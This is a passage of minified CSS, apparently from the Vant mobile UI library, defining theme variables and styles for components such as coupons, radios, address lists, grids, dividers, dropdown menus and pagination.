span:not(:empty){margin-left:.05333rem}.van-coupon__condition{font-size:var(--van-font-size-sm);line-height:.42667rem;white-space:pre-wrap}.van-coupon__body{position:relative;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.van-coupon__name{margin-bottom:.26667rem;font-weight:var(--van-font-bold);font-size:var(--van-coupon-name-font-size);line-height:var(--van-line-height-md)}.van-coupon__valid{font-size:var(--van-font-size-sm)}.van-coupon__corner{position:absolute;top:0;right:var(--van-padding-md);bottom:0}.van-coupon__corner .van-checkbox__icon--checked .van-icon{background-color:var(--van-coupon-checkbox-color);border-color:var(--van-coupon-checkbox-color)}.van-coupon__description{padding:var(--van-coupon-description-padding);font-size:var(--van-font-size-sm);border-top:.02667rem dashed var(--van-coupon-description-border-color)}.van-coupon--disabled:active{background-color:var(--van-coupon-background)}.van-coupon--disabled .van-coupon-item__content{height:calc(var(--van-coupon-content-height) - .26667rem)}.van-coupon--disabled .van-coupon__head{color:inherit}:root{--van-radio-size: .53333rem;--van-radio-border-color: var(--van-gray-5);--van-radio-duration: var(--van-duration-fast);--van-radio-label-margin: var(--van-padding-xs);--van-radio-label-color: var(--van-text-color);--van-radio-checked-icon-color: var(--van-primary-color);--van-radio-disabled-icon-color: var(--van-gray-5);--van-radio-disabled-label-color: var(--van-text-color-3);--van-radio-disabled-background: var(--van-border-color)}.van-radio{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-radio--disabled{cursor:not-allowed}.van-radio--label-disabled{cursor:default}.van-radio--horizontal{margin-right:var(--van-padding-sm)}.van-radio__icon{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;height:1em;font-size:var(--van-radio-size);line-height:1em;cursor:pointer}.van-radio__icon .van-icon{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:1.25em;height:1.25em;color:transparent;font-size:.8em;line-height:1.25;text-align:center;border:1px solid var(--van-radio-border-color);-webkit-transition-duration:var(--van-radio-duration);transition-duration:var(--van-radio-duration);-webkit-transition-property:color,border-color,background-color;transition-property:color,border-color,background-color}.van-radio__icon--round .van-icon{border-radius:100%}.van-radio__icon--checked .van-icon{color:var(--van-white);background-color:var(--van-radio-checked-icon-color);border-color:var(--van-radio-checked-icon-color)}.van-radio__icon--disabled{cursor:not-allowed}.van-radio__icon--disabled .van-icon{background-color:var(--van-radio-disabled-background);border-color:var(--van-radio-disabled-icon-color)}.van-radio__icon--disabled.van-radio__icon--checked .van-icon{color:var(--van-radio-disabled-icon-color)}.van-radio__label{margin-left:var(--van-radio-label-margin);color:var(--van-radio-label-color);line-height:var(--van-radio-size)}.van-radio__label--left{margin:0 var(--van-radio-label-margin) 0 0}.van-radio__label--disabled{color:var(--van-radio-disabled-label-color)}:root{--van-contact-list-padding: var(--van-padding-sm) var(--van-padding-sm) 2.13333rem;--van-contact-list-edit-icon-size: .42667rem;--van-contact-list-add-button-z-index: 999;--van-contact-list-radio-color: var(--van-primary-color);--van-contact-list-item-padding: var(--van-padding-md)}.van-contact-list{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:var(--van-contact-list-padding)}.van-contact-list__item{padding:var(--van-contact-list-item-padding)}.van-contact-list__item-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-right:var(--van-padding-xl);padding-left:var(--van-padding-xs)}.van-contact-list__item-tag{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;margin-left:var(--van-padding-xs);padding-top:0;padding-bottom:0;line-height:1.4em}.van-contact-list__group{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch;border-radius:var(--van-radius-lg)}.van-contact-list__edit{font-size:var(--van-contact-list-edit-icon-size)}.van-contact-list__radio .van-radio__icon--checked .van-icon{background-color:var(--van-contact-list-radio-color);border-color:var(--van-contact-list-radio-color)}.van-contact-list__bottom{position:fixed;right:0;bottom:0;left:0;z-index:var(--van-contact-list-add-button-z-index);padding-left:var(--van-padding-md);padding-right:var(--van-padding-md);background-color:var(--van-background-2)}.van-contact-list__add{height:1.06667rem;margin:.13333rem 0}:root{--van-address-list-padding: var(--van-padding-sm) var(--van-padding-sm) 2.13333rem;--van-address-list-disabled-text-color: var(--van-text-color-2);--van-address-list-disabled-text-padding: calc(var(--van-padding-base) * 5) 0;--van-address-list-disabled-text-font-size: var(--van-font-size-md);--van-address-list-disabled-text-line-height: var(--van-line-height-md);--van-address-list-add-button-z-index: 999;--van-address-list-item-padding: var(--van-padding-sm);--van-address-list-item-text-color: var(--van-text-color);--van-address-list-item-disabled-text-color: var(--van-text-color-3);--van-address-list-item-font-size: .34667rem;--van-address-list-item-line-height: var(--van-line-height-sm);--van-address-list-radio-color: var(--van-primary-color);--van-address-list-edit-icon-size: .53333rem}.van-address-list{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:var(--van-address-list-padding)}.van-address-list__bottom{position:fixed;bottom:0;left:0;z-index:var(--van-address-list-add-button-z-index);-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding-left:var(--van-padding-md);padding-right:var(--van-padding-md);background-color:var(--van-background-2)}.van-address-list__add{height:1.06667rem;margin:.13333rem 0}.van-address-list__disabled-text{padding:var(--van-address-list-disabled-text-padding);color:var(--van-address-list-disabled-text-color);font-size:var(--van-address-list-disabled-text-font-size);line-height:var(--van-address-list-disabled-text-line-height)}.van-address-item{padding:var(--van-address-list-item-padding);background-color:var(--van-background-2);border-radius:var(--van-radius-lg)}.van-address-item:not(:last-child){margin-bottom:var(--van-padding-sm)}.van-address-item__title{padding-right:1.17333rem}.van-address-item__name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:var(--van-padding-xs);font-size:var(--van-font-size-lg);line-height:var(--van-line-height-lg)}.van-address-item__tag{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;margin-left:var(--van-padding-xs);padding-top:0;padding-bottom:0;line-height:1.4em}.van-address-item__address{color:var(--van-address-list-item-text-color);font-size:var(--van-address-list-item-font-size);line-height:var(--van-address-list-item-line-height)}.van-address-item--disabled .van-address-item__name,.van-address-item--disabled .van-address-item__address{color:var(--van-address-list-item-disabled-text-color)}.van-address-item__edit{position:absolute;top:50%;right:var(--van-padding-md);color:var(--van-gray-6);font-size:var(--van-address-list-edit-icon-size);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.van-address-item .van-cell{padding:0}.van-address-item .van-radio__label{margin-left:var(--van-padding-sm)}.van-address-item .van-radio__icon--checked .van-icon{background-color:var(--van-address-list-radio-color);border-color:var(--van-address-list-radio-color)}:root{--van-barrage-font-size: .42667rem;--van-barrage-space: .26667rem;--van-barrage-font: inherit;--van-barrage-color: var(--van-white)}.van-barrage{position:relative;overflow:hidden}.van-barrage__item{position:absolute;top:0;right:0;z-index:99;padding-bottom:var(--van-barrage-space);opacity:.75;line-height:1;font-size:var(--van-barrage-font-size);font-family:var(--van-barrage-font);font-weight:700;white-space:nowrap;color:var(--van-barrage-color);text-shadow:.02667rem 0 .02667rem #000000,0 .02667rem .02667rem #000000,0 -.02667rem .02667rem #000000,-.02667rem 0 .02667rem #000000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;will-change:transform;-webkit-transform:translate(110%);-ms-transform:translate(110%);transform:translate(110%)}@-webkit-keyframes van-barrage{0%{-webkit-transform:translate(110%);transform:translate(110%)}to{-webkit-transform:translate(var(--move-distance));transform:translate(var(--move-distance))}}@keyframes van-barrage{0%{-webkit-transform:translate(110%);transform:translate(110%)}to{-webkit-transform:translate(var(--move-distance));transform:translate(var(--move-distance))}}:root{--van-cell-group-background: var(--van-background-2);--van-cell-group-title-color: var(--van-text-color-2);--van-cell-group-title-padding: var(--van-padding-md) var(--van-padding-md);--van-cell-group-title-font-size: var(--van-font-size-md);--van-cell-group-title-line-height: .42667rem;--van-cell-group-inset-padding: 0 var(--van-padding-md);--van-cell-group-inset-radius: var(--van-radius-lg);--van-cell-group-inset-title-padding: var(--van-padding-md) var(--van-padding-md)}.van-cell-group{background:var(--van-cell-group-background)}.van-cell-group--inset{margin:var(--van-cell-group-inset-padding);border-radius:var(--van-cell-group-inset-radius);overflow:hidden}.van-cell-group__title{padding:var(--van-cell-group-title-padding);color:var(--van-cell-group-title-color);font-size:var(--van-cell-group-title-font-size);line-height:var(--van-cell-group-title-line-height)}.van-cell-group__title--inset{padding:var(--van-cell-group-inset-title-padding)}:root{--van-circle-size: 2.66667rem;--van-circle-color: var(--van-primary-color);--van-circle-layer-color: var(--van-white);--van-circle-text-color: var(--van-text-color);--van-circle-text-font-weight: var(--van-font-bold);--van-circle-text-font-size: var(--van-font-size-md);--van-circle-text-line-height: var(--van-line-height-md)}.van-circle{position:relative;display:inline-block;width:var(--van-circle-size);height:var(--van-circle-size);text-align:center}.van-circle svg{position:absolute;top:0;left:0;width:100%;height:100%}.van-circle__layer{stroke:var(--van-circle-layer-color)}.van-circle__hover{fill:none;stroke:var(--van-circle-color);stroke-linecap:round}.van-circle__text{position:absolute;top:50%;left:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:0 var(--van-padding-base);color:var(--van-circle-text-color);font-weight:var(--van-circle-text-font-weight);font-size:var(--van-circle-text-font-size);line-height:var(--van-circle-text-line-height);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.van-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.van-row--nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.van-row--justify-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.van-row--justify-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.van-row--justify-space-between{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.van-row--justify-space-around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.van-row--align-center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.van-row--align-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.van-col{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:.02667rem}.van-col--1{-webkit-box-flex:0;-webkit-flex:0 0 4.16666667%;-ms-flex:0 0 4.16666667%;flex:0 0 4.16666667%;max-width:4.16666667%}.van-col--offset-1{margin-left:4.16666667%}.van-col--2{-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.van-col--offset-2{margin-left:8.33333333%}.van-col--3{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.van-col--offset-3{margin-left:12.5%}.van-col--4{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.van-col--offset-4{margin-left:16.66666667%}.van-col--5{-webkit-box-flex:0;-webkit-flex:0 0 20.83333333%;-ms-flex:0 0 20.83333333%;flex:0 0 20.83333333%;max-width:20.83333333%}.van-col--offset-5{margin-left:20.83333333%}.van-col--6{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.van-col--offset-6{margin-left:25%}.van-col--7{-webkit-box-flex:0;-webkit-flex:0 0 29.16666667%;-ms-flex:0 0 29.16666667%;flex:0 0 29.16666667%;max-width:29.16666667%}.van-col--offset-7{margin-left:29.16666667%}.van-col--8{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.van-col--offset-8{margin-left:33.33333333%}.van-col--9{-webkit-box-flex:0;-webkit-flex:0 0 37.5%;-ms-flex:0 0 37.5%;flex:0 0 37.5%;max-width:37.5%}.van-col--offset-9{margin-left:37.5%}.van-col--10{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.van-col--offset-10{margin-left:41.66666667%}.van-col--11{-webkit-box-flex:0;-webkit-flex:0 0 45.83333333%;-ms-flex:0 0 45.83333333%;flex:0 0 45.83333333%;max-width:45.83333333%}.van-col--offset-11{margin-left:45.83333333%}.van-col--12{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.van-col--offset-12{margin-left:50%}.van-col--13{-webkit-box-flex:0;-webkit-flex:0 0 54.16666667%;-ms-flex:0 0 54.16666667%;flex:0 0 54.16666667%;max-width:54.16666667%}.van-col--offset-13{margin-left:54.16666667%}.van-col--14{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.van-col--offset-14{margin-left:58.33333333%}.van-col--15{-webkit-box-flex:0;-webkit-flex:0 0 62.5%;-ms-flex:0 0 62.5%;flex:0 0 62.5%;max-width:62.5%}.van-col--offset-15{margin-left:62.5%}.van-col--16{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.van-col--offset-16{margin-left:66.66666667%}.van-col--17{-webkit-box-flex:0;-webkit-flex:0 0 70.83333333%;-ms-flex:0 0 70.83333333%;flex:0 0 70.83333333%;max-width:70.83333333%}.van-col--offset-17{margin-left:70.83333333%}.van-col--18{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.van-col--offset-18{margin-left:75%}.van-col--19{-webkit-box-flex:0;-webkit-flex:0 0 79.16666667%;-ms-flex:0 0 79.16666667%;flex:0 0 79.16666667%;max-width:79.16666667%}.van-col--offset-19{margin-left:79.16666667%}.van-col--20{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.van-col--offset-20{margin-left:83.33333333%}.van-col--21{-webkit-box-flex:0;-webkit-flex:0 0 87.5%;-ms-flex:0 0 87.5%;flex:0 0 87.5%;max-width:87.5%}.van-col--offset-21{margin-left:87.5%}.van-col--22{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.van-col--offset-22{margin-left:91.66666667%}.van-col--23{-webkit-box-flex:0;-webkit-flex:0 0 95.83333333%;-ms-flex:0 0 95.83333333%;flex:0 0 95.83333333%;max-width:95.83333333%}.van-col--offset-23{margin-left:95.83333333%}.van-col--24{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.van-col--offset-24{margin-left:100%}:root{--van-count-down-text-color: var(--van-text-color);--van-count-down-font-size: var(--van-font-size-md);--van-count-down-line-height: var(--van-line-height-md)}.van-count-down{color:var(--van-count-down-text-color);font-size:var(--van-count-down-font-size);line-height:var(--van-count-down-line-height)}:root{--van-empty-padding: var(--van-padding-xl) 0;--van-empty-image-size: 4.26667rem;--van-empty-description-margin-top: var(--van-padding-md);--van-empty-description-padding: 0 1.6rem;--van-empty-description-color: var(--van-text-color-2);--van-empty-description-font-size: var(--van-font-size-md);--van-empty-description-line-height: var(--van-line-height-md);--van-empty-bottom-margin-top: .64rem}.van-empty{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;padding:var(--van-empty-padding)}.van-empty__image{width:var(--van-empty-image-size);height:var(--van-empty-image-size)}.van-empty__image img{width:100%;height:100%}.van-empty__description{margin-top:var(--van-empty-description-margin-top);padding:var(--van-empty-description-padding);color:var(--van-empty-description-color);font-size:var(--van-empty-description-font-size);line-height:var(--van-empty-description-line-height)}.van-empty__bottom{margin-top:var(--van-empty-bottom-margin-top)}.van-theme-dark .van-empty{opacity:.5}:root{--van-coupon-list-background: var(--van-background);--van-coupon-list-field-padding: .13333rem 0 .13333rem var(--van-padding-md);--van-coupon-list-exchange-button-height: .85333rem;--van-coupon-list-close-button-height: 1.06667rem;--van-coupon-list-empty-tip-color: var(--van-text-color-2);--van-coupon-list-empty-tip-font-size: var(--van-font-size-md);--van-coupon-list-empty-tip-line-height: var(--van-line-height-md)}.van-coupon-list{position:relative;height:100%;background:var(--van-coupon-list-background)}.van-coupon-list__field{padding:var(--van-coupon-list-field-padding)}.van-coupon-list__field .van-field__body{height:.90667rem;padding-left:var(--van-padding-sm);line-height:.90667rem;background:var(--van-background);border-radius:var(--van-radius-max)}.van-coupon-list__field .van-field__body::-webkit-input-placeholder{color:var(--van-text-color-3)}.van-coupon-list__field .van-field__body::-moz-placeholder{color:var(--van-text-color-3)}.van-coupon-list__field .van-field__body:-ms-input-placeholder{color:var(--van-text-color-3)}.van-coupon-list__field .van-field__body::-ms-input-placeholder{color:var(--van-text-color-3)}.van-coupon-list__field .van-field__body::placeholder{color:var(--van-text-color-3)}.van-coupon-list__field .van-field__clear{margin-right:0}.van-coupon-list__exchange-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:var(--van-background-2)}.van-coupon-list__exchange{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;height:var(--van-coupon-list-exchange-button-height);font-size:var(--van-font-size-lg);line-height:calc(var(--van-coupon-list-exchange-button-height) - .05333rem);border:0}.van-coupon-list .van-tabs__wrap{-webkit-box-shadow:0 .16rem .32rem -.32rem var(--van-gray-6);box-shadow:0 .16rem .32rem -.32rem var(--van-gray-6)}.van-coupon-list__list{-webkit-box-sizing:border-box;box-sizing:border-box;padding:var(--van-padding-md) 0 var(--van-padding-lg);overflow-y:auto;-webkit-overflow-scrolling:touch}.van-coupon-list__list--with-bottom{padding-bottom:1.33333rem}.van-coupon-list__bottom{position:absolute;bottom:0;left:0;z-index:999;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:.13333rem var(--van-padding-md);font-weight:var(--van-font-bold);background-color:var(--van-background-2)}.van-coupon-list__close{height:var(--van-coupon-list-close-button-height)}.van-coupon-list__empty-tip{color:var(--van-coupon-list-empty-tip-color);font-size:var(--van-coupon-list-empty-tip-font-size);line-height:var(--van-coupon-list-empty-tip-line-height)}:root{--van-divider-margin: var(--van-padding-md) 0;--van-divider-vertical-margin: 0 var(--van-padding-xs);--van-divider-text-color: var(--van-text-color-2);--van-divider-font-size: var(--van-font-size-md);--van-divider-line-height: .64rem;--van-divider-border-color: var(--van-border-color);--van-divider-content-padding: var(--van-padding-md);--van-divider-content-left-width: 10%;--van-divider-content-right-width: 10%}.van-divider{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:var(--van-divider-margin);color:var(--van-divider-text-color);font-size:var(--van-divider-font-size);line-height:var(--van-divider-line-height);border-color:var(--van-divider-border-color);border-style:solid;border-width:0}.van-divider:before,.van-divider:after{display:block;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-sizing:border-box;box-sizing:border-box;height:.02667rem;border-color:inherit;border-style:inherit;border-width:var(--van-border-width) 0 0}.van-divider:before{content:""}.van-divider--hairline:before,.van-divider--hairline:after{-webkit-transform:scaleY(.5);-ms-transform:scaleY(.5);transform:scaleY(.5)}.van-divider--dashed{border-style:dashed}.van-divider--content-center:before,.van-divider--content-left:before,.van-divider--content-right:before{margin-right:var(--van-divider-content-padding)}.van-divider--content-center:after,.van-divider--content-left:after,.van-divider--content-right:after{margin-left:var(--van-divider-content-padding);content:""}.van-divider--content-left:before{max-width:var(--van-divider-content-left-width)}.van-divider--content-right:after{max-width:var(--van-divider-content-right-width)}.van-divider--vertical{display:inline-block;width:var(--van-border-width);height:1em;margin:var(--van-divider-vertical-margin);vertical-align:middle}.van-divider--vertical:before{height:100%;border-width:0 0 0 var(--van-border-width)}.van-divider--vertical:after{display:none}.van-divider--vertical.van-divider--hairline:before{-webkit-transform:scaleX(.5);-ms-transform:scaleX(.5);transform:scaleX(.5)}:root{--van-dropdown-menu-height: 1.28rem;--van-dropdown-menu-background: var(--van-background-2);--van-dropdown-menu-shadow: 0 .05333rem .32rem rgba(100, 101, 102, .12);--van-dropdown-menu-title-font-size: .4rem;--van-dropdown-menu-title-text-color: var(--van-text-color);--van-dropdown-menu-title-active-text-color: var(--van-primary-color);--van-dropdown-menu-title-disabled-text-color: var(--van-text-color-2);--van-dropdown-menu-title-padding: 0 var(--van-padding-xs);--van-dropdown-menu-title-line-height: var(--van-line-height-lg);--van-dropdown-menu-option-active-color: var(--van-primary-color);--van-dropdown-menu-content-max-height: 80%}.van-dropdown-menu{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-dropdown-menu__bar{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:var(--van-dropdown-menu-height);background:var(--van-dropdown-menu-background);-webkit-box-shadow:var(--van-dropdown-menu-shadow);box-shadow:var(--van-dropdown-menu-shadow)}.van-dropdown-menu__bar--opened{z-index:calc(var(--van-dropdown-item-z-index) + 1)}.van-dropdown-menu__item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0}.van-dropdown-menu__item--disabled .van-dropdown-menu__title{color:var(--van-dropdown-menu-title-disabled-text-color)}.van-dropdown-menu__title{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;padding:var(--van-dropdown-menu-title-padding);color:var(--van-dropdown-menu-title-text-color);font-size:var(--van-dropdown-menu-title-font-size);line-height:var(--van-dropdown-menu-title-line-height)}.van-dropdown-menu__title:after{position:absolute;top:50%;right:-.10667rem;margin-top:-.13333rem;border:3px solid;border-color:transparent transparent var(--van-gray-4) var(--van-gray-4);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);opacity:.8;content:""}.van-dropdown-menu__title--active{color:var(--van-dropdown-menu-title-active-text-color)}.van-dropdown-menu__title--active:after{border-color:transparent transparent currentColor currentColor}.van-dropdown-menu__title--down:after{margin-top:-.02667rem;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}:root{--van-dropdown-item-z-index: 10}.van-dropdown-item{position:fixed;right:0;left:0;z-index:var(--van-dropdown-item-z-index);overflow:hidden}.van-dropdown-item__icon{display:block;line-height:inherit}.van-dropdown-item__option{text-align:left}.van-dropdown-item__option--active,.van-dropdown-item__option--active .van-dropdown-item__icon{color:var(--van-dropdown-menu-option-active-color)}.van-dropdown-item--up{top:0}.van-dropdown-item--down{bottom:0}.van-dropdown-item__content{position:absolute;max-height:var(--van-dropdown-menu-content-max-height)}.van-grid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}:root{--van-grid-item-content-padding: var(--van-padding-md) var(--van-padding-xs);--van-grid-item-content-background: var(--van-background-2);--van-grid-item-content-active-color: var(--van-active-color);--van-grid-item-icon-size: .74667rem;--van-grid-item-text-color: var(--van-text-color);--van-grid-item-text-font-size: var(--van-font-size-sm)}.van-grid-item{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.van-grid-item--square{height:0}.van-grid-item__icon{font-size:var(--van-grid-item-icon-size)}.van-grid-item__text{color:var(--van-grid-item-text-color);font-size:var(--van-grid-item-text-font-size);line-height:1.5;word-break:break-all}.van-grid-item__icon+.van-grid-item__text{margin-top:var(--van-padding-xs)}.van-grid-item__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:var(--van-grid-item-content-padding);background:var(--van-grid-item-content-background)}.van-grid-item__content:after{z-index:1;border-width:0 var(--van-border-width) var(--van-border-width) 0}.van-grid-item__content--square{position:absolute;top:0;right:0;left:0}.van-grid-item__content--center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.van-grid-item__content--horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.van-grid-item__content--horizontal .van-grid-item__text{margin:0 0 0 var(--van-padding-xs)}.van-grid-item__content--reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.van-grid-item__content--reverse .van-grid-item__text{margin:0 0 var(--van-padding-xs)}.van-grid-item__content--horizontal.van-grid-item__content--reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.van-grid-item__content--horizontal.van-grid-item__content--reverse .van-grid-item__text{margin:0 var(--van-padding-xs) 0 0}.van-grid-item__content--surround:after{border-width:var(--van-border-width)}.van-grid-item__content--clickable{cursor:pointer}.van-grid-item__content--clickable:active{background-color:var(--van-grid-item-content-active-color)}:root{--van-index-bar-sidebar-z-index: 2;--van-index-bar-index-font-size: var(--van-font-size-xs);--van-index-bar-index-line-height: var(--van-line-height-xs);--van-index-bar-index-active-color: var(--van-primary-color)}.van-index-bar__sidebar{position:fixed;top:50%;right:0;z-index:var(--van-index-bar-sidebar-z-index);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-index-bar__index{padding:0 var(--van-padding-xs) 0 var(--van-padding-md);font-weight:var(--van-font-bold);font-size:var(--van-index-bar-index-font-size);line-height:var(--van-index-bar-index-line-height)}.van-index-bar__index--active{color:var(--van-index-bar-index-active-color);font-weight:700}:root{--van-index-anchor-z-index: 1;--van-index-anchor-padding: 0 var(--van-padding-md);--van-index-anchor-text-color: var(--van-text-color);--van-index-anchor-font-weight: var(--van-font-bold);--van-index-anchor-font-size: var(--van-font-size-md);--van-index-anchor-line-height: .85333rem;--van-index-anchor-background: transparent;--van-index-anchor-sticky-text-color: var(--van-primary-color);--van-index-anchor-sticky-background: var(--van-background-2)}.van-index-anchor{z-index:var(--van-index-anchor-z-index);-webkit-box-sizing:border-box;box-sizing:border-box;padding:var(--van-index-anchor-padding);color:var(--van-index-anchor-text-color);font-weight:var(--van-index-anchor-font-weight);font-size:var(--van-index-anchor-font-size);line-height:var(--van-index-anchor-line-height);background:var(--van-index-anchor-background)}.van-index-anchor--sticky{position:fixed;top:0;right:0;left:0;color:var(--van-index-anchor-sticky-text-color);background:var(--van-index-anchor-sticky-background)}:root{--van-pagination-height: 1.06667rem;--van-pagination-font-size: var(--van-font-size-md);--van-pagination-item-width: .96rem;--van-pagination-item-default-color: var(--van-primary-color);--van-pagination-item-disabled-color: var(--van-gray-7);--van-pagination-item-disabled-background: var(--van-background);--van-pagination-background: var(--van-background-2);--van-pagination-desc-color: var(--van-gray-7);--van-pagination-disabled-opacity: var(--van-disabled-opacity)}.van-pagination{font-size:var(--van-pagination-font-size)}.van-pagination__items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.van-pagination__item,.van-pagination__page-desc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.van-pagination__item{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:var(--van-pagination-item-width);height:var(--van-pagination-height);color:var(--van-pagination-item-default-color);background:var(--van-pagination-background);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-pagination__item button{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;border:none;padding:0;background:transparent}.van-pagination__item 